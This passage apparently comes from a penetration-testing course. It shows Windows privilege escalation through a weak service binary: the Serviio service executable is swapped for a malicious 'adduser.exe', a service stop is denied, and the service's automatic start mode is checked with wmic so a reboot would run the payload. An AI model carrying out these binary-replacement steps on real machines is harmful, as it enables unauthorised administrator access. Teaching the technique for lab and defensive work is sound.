 We can transfer it to our target and replace the original ServiioService.exe binary with our
malicious copy:
C:\Users\student> move "C:\Program Files\Serviio\bin\ServiioService.exe"
"C:\Program Files\Serviio\bin\ServiioService_original.exe"
1 file(s) moved.
C:\Users\student> move adduser.exe "C:\Program
Files\Serviio\bin\ServiioService.exe"
1 file(s) moved.
C:\Users\student> dir "C:\Program Files\Serviio\bin\"
Volume in drive C has no label.
Volume Serial Number is 56B9-BB74
Directory of C:\Program Files\Serviio\bin
01/26/2018 07:21 AM <DIR> .
01/26/2018 07:21 AM <DIR> ..
12/04/2016 08:30 PM 867 serviio.bat
01/26/2018 07:19 AM 48,373 ServiioService.exe
12/04/2016 08:30 PM 10 ServiioService.exe.vmoptions
12/04/2016 08:30 PM 413,696 ServiioService_original.exe
4 File(s) 462,946 bytes
2 Dir(s) 3,826,667,520 bytes free
Listing 55 - Replacing the ServiioService.exe binary with our malicious file
In order to execute the binary, we can attempt to restart the service.
C:\Users\student> net stop Serviio
System error 5 has occurred.
Access is denied.
Listing 56 - Attempting to restart the service and reboot the machine
Unfortunately, it seems that we do not have enough privileges to stop the Serviio service. This
is expected as most services are managed by administrative users.
Since we do not have permission to manually restart the service, we must consider another
approach. If the service is set to "Automatic", we may be able to restart the service by
rebooting the machine. Let's check the start options of the Serviio service with the help of the
Windows Management Instrumentation Command-line:8
C:\Users\student>wmic service where caption="Serviio" get name, caption, state,
startmode
Caption Name StartMode State
Serviio Serviio Auto Running
Listing 57 - Showing the StartMode of the vulnerable service